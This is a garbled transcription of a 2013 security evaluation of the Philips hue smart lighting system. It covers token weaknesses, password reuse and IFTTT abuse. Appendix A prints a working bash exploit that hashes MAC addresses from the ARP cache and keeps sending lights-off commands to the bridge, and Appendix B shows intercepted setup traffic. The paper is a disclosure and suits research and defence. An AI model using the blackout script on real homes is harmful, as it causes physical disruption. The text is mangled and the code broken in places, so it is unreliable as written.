
Transcription
Internet of Things Security Evaluation SeriesHACKING LIGHTBULBS:SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMby NITESH DHANJANI2013
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMThe phenomenon of the Internet of Things (IoT) is positively influencing our lives by augmenting our spaceswith intelligent and connected devices. Examples of these devices include lightbulbs, motion sensors, doorlocks, video cameras, thermostats, and power outlets. By 2022, the average household with two teenagechildren will own roughly 50 such Internet connected devices, according to estimates by the Organization forEconomic Co-Operation and Development1. Our society is starting to increasingly depend upon IoT devicesto promote automation and increase our well being. As such, it is important that we begin a dialogue on howwe can securely enable the upcoming technology.This document is the first in of the Internet of Things Security Evaluation Series of evaluations of popular andupcoming IoT devices. There are already plenty of debates, “high level” frameworks, and consortiums thatfocus on “holistic” and “10,000” foot views that are available online for your reading pleasure. However, thegoal of this series is to select actual IoT products and provide tangible knowledge that is actionable.Why hue?The hue personal wireless system2 is available for purchase from the Apple Store and other outlets. Out ofthe box, the system comprises of wireless LED light bulbs and a wireless bridge. The light bulbs can beconfigured to any of 16 million colors. The bulbs can be controlled using iOS and Android apps as well asthrough the hue website.Figure 1: The hue starter pack includes a wireless bridge and 3 LED wireless lightbulbs.1Building Blocks for Smart Networks: y/building-blocks-for-smart-networks 5k4dkhvnzv35-en2Philips hue: https://meethue.comNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMIt makes sense to evaluate the security controls in this product for the following reasons:‣ Lighting is critical to physical security. Smart lightbulb systems are likely to be deployed in current and newresidential and corporate constructions. An abuse case such as the ability of an intruder to remotely shutoff lighting in locations such as hospitals and other public venues can result in serious consequences.‣ The system is easily available in the marketplace and is one of the more popular self installable wirelesslight bulb solutions.‣ The architecture employs a mix of network protocols and application interfaces that is interesting toevaluate from a design perspective. It is likely that competing products will deploy similar interfaces therebyinheriting abuse cases.The hue system is a wonderfully innovative product. The ultimate goal of this document is to understand howit works and to ultimately push forward the secure enablement of similar IoT products.ThreatsIn this section, we will list out the threats based on a combination of probability and impact. Specificvulnerabilities related to the threats will be discussed. For a thorough understanding of the threats the readeris invited to read Appendix B which documents how the system works. The threats also refer to sections inAppendix B so the reader can alternatively read specific portions of the Appendix as necessary.1. Malware Can Cause Perpetual BlackoutSections 1, 2, and 3 in Appendix B illustrate how the hue bridge uses a whitelist of associated tokens toauthenticate requests. Any user on the same network segment as the bridge can issue HTTP commands toit to change the state of the lightbulb. In order to succeed, the user must also know one of the whitelistedtokens.It was found that in case of controlling the bulbs via the hue website and the iOS app, the secret whitelisttoken was not random but the MD53 hash of the MAC address 4 of the desktop or laptop or the iPhone oriPad. This leaves open a vulnerability whereby malware on the internal network can capture the MACaddress active on the wire (using the ARP5 cache of the infected machine). Once the malware has computedthe MD5 of the captured MAC addresses, it can cycle through each hash and issue ‘all lights off’ instructions3MD5: https://en.wikipedia.org/wiki/MD54MAC Address: http://en.wikipedia.org/wiki/MAC address5Address Resolution Protocol (ARP): http://en.wikipedia.org/wiki/Address Resolution ProtocolNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMto the bridge via HTTP. Once a request is successful, the malware can infinitely issue the command using theknown working whitelist token to cause a perpetual blackout.Figure 2: Video demonstration of vulnerabilityAs shown in Figure 2, a video demonstration of this vulnerability can be viewed at http://youtu.be/5iEJSQSTfTM.Appendix A contains the source code to hue blackout.bash malware script which demonstrates thisvulnerability to cause a sustained blackout. This script checks the infected machine’s ARP cache. Forevery ARP entry found, it calculates the MD5 hash. It then issues a blackout command directly to the bridgeusing each of the entries as the whitelist token. If none of the tokens work, it tries again with the assumptionthat the ARP cache will eventually contain a MAC address that is registered to an authorized device. If awhitelist token works, the script infinitely issues a blackout command. If the victim manually switches thebulbs off and on, the lights will flicker on for less than half a second and then go off again until the victimrecognized and terminates the script. Alternatively, the victim can disconnect the bridge - however, theblackout will reoccur when the victim reconnects the bridge.The malware script can also be altered to attempt to register a new token every second if none is found. Thiswould exploit the condition where the user may register his or her device at the same time by pressing thebridge button (this is discussed in section 1 of Appendix B). In this situation, the malware script will attemptto win the race over a legitimate device the user is intending to register.Another issue with the design of the system is that there is no way to unregister a whitelisted token. In otherwords, if a device such as an iPhone is authorized to the bridge, there is no administrative functionality toNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMunauthorize the device. Since the authorization is performed using the MAC address, an authorized devicewill continued to enjoy access to the bridge (unless the user is technically savvy enough to use the http:// bridge ip address /debug/clip.html debugger).The hue team was contacted via Twitter (@tweethue) Direct Message on June 20, 2013 and followed upwith on June 25, 2013. The hue team responded on June 27, 2013. Since there were no instructions on howto report the issue in detail (it’s hard to detail the issue on Twitter) the hue team was again contacted on June27, 2013 for an email address or a better forum to verbosely report the issue but the hue personnel neverresponded.It is important that Philips and other consumer IoT organizations take issues like these seriously. In the age ofmalware and powerful botnets, it is vital that people’s homes be secure from vulnerabilities like these that cancause physical consequences.This case is also a good example to begin discussion of the possibility of future malware scanning homes forIoT devices. It is likely that future malware will include a database of IoT signatures that can be used to detectdevices in homes and offices. Once the devices are scanned, the malware can exploit known vulnerabilities(such as this) associated with the particular device. Alternatively, a botnet system controlling the malware canremotely issue commands to control the devices. Imagine the power of a remote botnet system being able tosimultaneously cause a perpetual blackout of millions of consumer lightbulbs. As consumer IoT devicespermeate homes and offices, this scenario is increasingly likely in the near future.2. Potential for Remotely Issued Blackouts Based on Password LeaksAs discussed in Section 2 of Appendix B, the user can control the bulbs from the Internet using the website.Figure 3: hue website only requires password to be of characters in lengthAs shown in Figure 3, the hue website only requires that the user select a password of 6 characters in length.NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMFigure 4: hue website locks account for 1 minute after 2 failed login attemptsDespite the weak password policy, the website does lock out the account for 1 minute after every 2 failedlogin attempts. This decreases the odds of password brute-force attacks.However, one major issue is that users have a tendency to re-use their credentials on other services as well.This creates a situation where an attacker that has compromised a major website can attempt to try thesame password credentials on the hue website. We also see situations of major password leaks 6 on a dailybasis. An attacker can easily use usernames and passwords from such leaks and attempt login on the huewebsite to see if the credentials work.This scenario is high risk since all the attacker needs to do is go through usernames (when they in the formof email addresses) and passwords that have been compromised and posted publicly and begin to test if thecredentials also work on the hue website. In this way, attackers can easily harvest hue accounts and havethe ability to change the state of people’s lightbulbs remotely.This is also a good example to begin discussion on how passwords of other remotely accessible IoT devices(such as cameras, baby monitors, door locks and sensors) can be harvested to create a massive databaseof credentials that can have negative physical consequences.6Example: https://twitter.com/PastebinLeaksNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMOn a related note, another threat is the potential compromise of the hue website infrastructure or the abuseof the system by a disgruntled employee. Either of these situation can put enormous power in the hands of apotential attacker. Philips has not publicly stated their internal governance process or the steps they mayhave taken to detect possible attacks on their infrastructure.3. Poisonous Recipes and Platform CompromiseSection 5 of Appendix B describes how hue can be configured to change the state of the bulbs dependingupon activity on other platforms (such as Facebook) using the If This Then That (IFTTT) 7 service.Figure 5: IFTTT recipe to turn the light bulbs into colors from a tagged Facebook photoFor example, the user can setup a recipe to turn the light bulbs to colors from a photo he or she has beentagged in (Figure 5).7If This Then That (IFTTT): http://ifttt.com/NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMFigure 6: Attacker can cause a blackout by tagging the victim on a Facebook photo that is completely blackIn this example (Figure 6), an attacker uploads an image on Facebook that is completely black and tag thevictim on it. This will cause the recipe to activate and cause a blackout in the victim’s home or office.Another issue is that of authorized sessions stored in the IFTTT platform. Users can sign up and associatepowerful platforms such as Facebook, Dropbox, Gmail, etc. A compromise of IFTTT’s infrastructure or theinfrastructure of other associated platforms or the user’s IFTTT accounts or other platform accounts can beabused by attackers to influence the state of the bulbs via recipes that are in use.This potential issue is a good example of the upcoming wave of interoperability between IoT devices andcloud platforms. It is only a matter of time when we will begin to see attacks that exploit cross platformvulnerabilities to influence IoT infrastructures.NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEM4. Potential Encryption FlawsThe bridge uses the Zigbee Light Link (ZLL) protocol to communicate with the bridge. This is discussed insection 4 of Appendix B. The bridge also uses a shared secret key to maintain an HTTP based outboundconnection with the hue infrastructure. This connection is used by the bridge to pick up commands that arerouted through the hue website (or the iOS app if the user is remote). It is possible that a flaw exists in theimplementation of ZLL or the encryption used by the bridge. However, to exploit the issue, the attackerwould need to be physically close to the victim (to abuse an issue with ZLL) or be able to intercept and injectpackets on the network segment. Since the probability of this issue is low, this is not deemed to be of criticalrisk although the potential is worth stating.NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMAppendix A: hue blackout.bashThe hue system generates whitelist tokens that are used by the bridge to authenticate commands. Asdiscussed in Threat 1 in the main section, these tokens are MD5 hashes of the authenticating devices’ MACaddresses. This creates a situation where malware on the same network segment as the bridge cancompute the whitelist tokens by looking at the ARP cache of the infected machine and cause a perpetualblackout. The code below is an illustration of a malware script that exploits this condition.A video demonstration of this vulnerability can be seen at http://youtu.be/5iEJSQSTfTM.#!/bin/bash# This script demonstrates how malware can cause sustained blackout on the Philips# Hue lightbulb system.# By design, the Hue client software uses the MD5 hash of the users’ MAC address to# register with the Hue bridge.##########This script collects the ARP addresses on the victim’s laptop or desktop to locatedevices on the network that are likely to have been registered with the bridge. Itthen MD5 hashes each of the MAC addresses and uses this to connect to the Hue bridgeand issue a command to turn all the lights off. Once it finds a working token, itinfinitely loops through the same request causing a continuous blackout (i.e. thelights turn off again if the user physically switches the bulbs off and then on). Ifthe user deregisters the associate device (which is hard to do since Philips doesnot provide a UI for this and users have to issue a manual HTTP DELETE command), thescript goes back to looking for more MAC addresses - if the user registers the samedevice, the script will again cause sustained blackout and repeat the process.# Written by Nitesh Dhanjani, 2013.# Get the internal IP of the bridge which is advertised on the meethue portal.while [ -z " bridge ip" ]; dobridge ip ( (curl --connect-timeout 5 -s https://www.meethue.com/api/nupnp awk'{match( 0,/[0-9] \.[0-9] \.[0-9] \.[0-9] /); ip substr( 0,RSTART,RLENGTH); printip}'))# If no bridge is found, try again in 10 minutes.if [ -z " bridge ip" ]; thensleep 600fiNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMdone# Bridge found, lets cycle through the MAC addresses and cause a blackout.echo "Found bridge at bridge ip"# We never break out of this loop ;-)while true; do# Get MAC addresses from the ARP table.# This script could be improved by first performing a quick local scan to# update the ARP table.mac addresses ( (arp -a awk '{print toupper( 4)}') )# Cycle through the listfor m in " {mac addresses[@]}"do# Pad it so 0:4:5a:fd:83:f9 becomes 00:04:5a:fd:83:f9 (thanks# ress)padded m echo m \sed "s/ \(.\):/0\1:/" \sed "s/:\(.\):/:0\1:/g" \sed "s/:\(.\):/:0\1:/g" \sed "s/:\(.\) /:0\1/" # Ignore broadcase entries in the ARP tableif [ padded m ! "FF:FF:FF:FF:FF:FF" ]then# Compute MD5 hash of the MAC addressbridge username ( (md5 -q -s padded m))NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEM# Use the hash to attempt to instruct the bridge to turn all# lights off# See the Hue API for reference at#http://developers.meethue.com/2 groupsapi.html#25 set group stateturn it off ( (curl --connect-timeout 5 -s -X PUT http:// bridge ip/api/ bridge username/groups/0/action -d {\"on\":false} grep success))# If it worked, go into an infinite loop and cause a sustained# blackoutif [ -n " turn it off" ]; thenecho "SUCCESS! It's blackout time!";while true; doturn it off ( (curl --connect-timeout 5 -s -X PUThttp:// bridge ip/api/ bridge username/groups/0/action -d {\"on\":false} grepsuccess))# The Hue bridge can't keep up with too many# iterative requests. Sleep for 1/2 a sec to let it# recover.sleep 0.5# Break out of the loop and go back to cycling# through ARP entries if the user de-registered the# device.# NOTE: If the user were to register the same# physical device, we will get the token again and# redo the blackout.# Or, we may get a hold of another registered# device from the ARP table.if [ -z " turn it off" ]; thenecho "Hm. The token doesn't work anymore theuser must have deregistered the device :("breakfidonefiNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMfidoneunset mac addresses;doneNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMAppendix B: How it WorksIn this section, we will step through use cases of the system so we have a grasp of the underlyingtechnology and architecture. This will prepare us to understand how the system actually works so we candiscuss applicable threats. As a bonus, this information may also benefit system architects who are curiousto know how the hue system is designed.1 Associating the Bridge to a Specific AccountIt is possible to control to control the lightbulbs from the meethue.com website. This allows the user tocontrol the lightbulbs even when not home. However, the user must associate his or her bridge with aspecific account first.Figure 7: Website Account LoginAs shown in Figure 7, the first step is to setup a user account on the website. The password requirement isthat it be a minimum of 6 characters.NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMFigure 8: Associating the Bridge With the WebsiteIn the second step, the website attempts to locate and associate the bridge with the account the user justcreated. In Figure 8, the website displays the message “We found your bridge”. The website knows thisbecause the bridge routinely connects to the hue backend to broadcast it’s id (unique id is assigned toevery physical bridge manufactured), internal IP address, and MAC address. The bridge does this by makinga POST request to dcs.cb.philips.com like the following:POST /Dcs.ConnectionService HTTP/1.0Host: dcs.cb.philips.com:8080Authorization: CBAuth Type "SSO", Client "[DELETED]", RequestNr "16",Nonce "[DELETED]", SSOToken "[DELETED]", Authentication "[DELETED]Content-Type: application/CB-MessageStream; boundary ICPMimeBoundaryTransfer-Encoding: Chunked304--ICPMimeBoundaryContent-Type: application/CB-Encrypted; cipher AESContent-Length:0000000672[DELETED]NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMTo which the server side responds:HTTP/1.0 200 OKWWW-Authenticate : CBAuth Nonce "[DELETED"Connection : closeContent-Type : application/CB-MessageStream; boundary "ICPMimeBoundary"Transfer-Encoding : Chunked001The bridge maintains an outbound TCP connection to dcs.cb.philips.com (5.79.11.202) which isused to fulfill requests in the scenarios where the user is remote (discussed in section 2).Note that the connections from the bridge to the external Philips infrastructure is in plain-text (non-SSL) whileemploying a Cypher Block Chaining algorithm (AES). This implies that there is a secret key in the bridgefirmware that is being used.Figure 9: Bridge’s id, internal IP address, and MAC addressIf you have a hue bridge on your network, you can browse to https://www.meethue.com/api/nupnpand a response similar to Figure 9 will be displayed. The hue website maintains a collection of bridges basedon ids, internal IP addresses, and MAC addresses and pairs them with the source IP address of the TCPconnection (as you are browsing the meethue.com website). This is why Figure 8 confidently displays “Wefound your bridge”.The website user does not have permission to use the bridge remotely until the user presses the physicalbutton on the bridge within 30 seconds. This provides an additional layer where the user has to prove to theserver side that he or she has physical access the bridge at the moment.After the message in Figure 8 is displayed and before the user presses the button on the bridge, thefollowing POST requests are polled from the browser to the server side:NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMGET /en-US/user/isbuttonpressed HTTP/1.1Host: www.meethue.comUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10 8 3) AppleWebKit/536.28.10(KHTML, like Gecko) Version/6.0.3 Safari/536.28.10Accept: */*DNT: 1X-Requested-With: XMLHttpRequestReferer: t-Language: en-usAccept-Encoding: gzip, deflateCookie:[DELETED]Connection: keep-aliveProxy-Connection: keep-aliveAnd here is the response from the server:HTTP/1.1 200 OKContent-Type: application/json; charset utf-8Cache-Control: no-cacheExpires: Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY FLASH ;Path /;Expires Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY ERRORS ;Path /;Expires Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY SESSION "[DELETED]%00ip address%3A[DELETED]3%00%00 ";Path /Vary: Accept-EncodingDate: Mon, 29 Apr 2013 23:30:03 GMTServer: Google FrontendContent-Length: 5falseFor 30 seconds, the polling repeats to test if the button has been pressed. When the user physically pressesthe button on the bridge, the bridge initiates a direct connection to dcp.cpp.philips.com and submitsa POST request similar to the following:POST /DcpRequestHandler/index.ashx HTTP/1.0Host: dcp.cpp.philips.com:80Authorization: CBAuth Type "SSO", Client "[BRIDGE id]", RequestNr "28",Nonce "[DELETED] ", SSOToken "[DELETED]", Authentication "[DELETED] "Content-Length: 1056Content-Type: application/CB-Encrypted; cipher AES[DELETED]NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMAnd here is the response from the server to the bridge:HTTP/1.1 200 OKCache-Control: privateContent-Length: 544Content-Type: application/CB-Encrypted; cipher AESServer: Microsoft-IIS/7.5WWW-Authenticate: CBAuth Nonce "[DELETED] "X-AspNet-Version: 4.0.30319X-Powered-By: ASP.NETDate: Mon, 29 Apr 2013 23:30:02 GMTConnection: close[DELETED]The server side at meethue.com then associates the source TCP address of the connection from thebridge with that of the HTTPS connection from the browser. It appears the assumption here is that mostusers are behind a NAT connection so the IP address will be equal. As part of the continuous poll process,the next GET request to /en-US/user/isbuttonpressed results in the result ‘true’ (instead of ‘false):GET /en-US/user/isbuttonpressed HTTP/1.1Host: www.meethue.comUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10 8 3) AppleWebKit/536.28.10(KHTML, like Gecko) Version/6.0.3 Safari/536.28.10Accept: */*DNT: 1X-Requested-With: XMLHttpRequestReferer: t-Language: en-usAccept-Encoding: gzip, deflateCookie: [DELETED]Connection: keep-aliveProxy-Connection: keep-aliveHTTP/1.1 200 OKContent-Type: application/json; charset utf-8Cache-Control: no-cacheExpires: Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY FLASH ;Path /;Expires Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY ERRORS ;Path /;Expires Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: [DELETED]Vary: Accept-EncodingDate: Mon, 29 Apr 2013 23:30:06 GMTServer: Google FrontendContent-Length: 4trueNITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING SYSTEMAt this point, the browser sends the following request to complete the setup and associate the bridge to theuser account:GET /en-US/user/setupcomplete HTTP/1.1Host: www.meethue.comUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10 8 3) AppleWebKit/536.28.10(KHTML, like Gecko) Version/6.0.3 Safari/536.28.10Accept: text/html,application/xhtml xml,application/xml;q 0.9,*/*;q 0.8DNT: 1Referer: t-Language: en-usAccept-Encoding: gzip, deflateCookie: [DELETED]Connection: keep-aliveProxy-Connection: keep-aliveThe server response is below:HTTP/1.1 200 OKContent-Type: text/html; charset utf-8; charset utf-8Cache-Control: no-cacheExpires: Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY FLASH ;Path /;Expires Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY ERRORS ;Path /;Expires Thu, 01 Jan 1970 00:00:00 GMTSet-Cookie: PLAY SESSION "[DELETED]-%00ip address%3A[DELETED] [DELETED];Path /Vary: Accept-EncodingDate: Mon, 29 Apr 2013 23:30:08 GMTServer: Google FrontendContent-Length: 47369[DELETED]app.data.bridge :{"15":{"name":"Bathroom pe":"Extended color light"},"13":{"name":"Bathroom pe":"Extended color light"},"14":{"name":"Bathroom pe":"Extended color light"},"11":{"name":"Hallway de":"xy","on":false,"ct":424,"xy":NITESH DHANJANI
HACKING LIGHTBULBS: SECURITY EVALUATION OF THE PHILIPS hue PERSONAL WIRELESS LIGHTING none","8":"none"},"type":"Extended color light"},"12":{"name":"Bathroom pe":"Extended color light"},"3":{"name":"Living room lamp ":"Extended color light"},"2":{"name":"Living room lamp e":"Extended color light"},"1":{"name":"Bookshelf ":"Extended color light"},"10":{"name":"Bedroom pe":"Extended color light"},"7":{"name":"Guest bedroom pe":"Extended color light"},"6":{"name":"Kitchen ":"Extended color light"},"5":{"name":"Kitchen mbol":{"3":"none","2":"none","1":"none","7":"
the box, the system comprises of wireless LED light bulbs and a wireless bridge. The light bulbs can be configured to any of 16 million colors. The bulbs can be controlled using iOS and Android apps as well as through the hue website. Figure 1: The hue starter pack includes a wirele

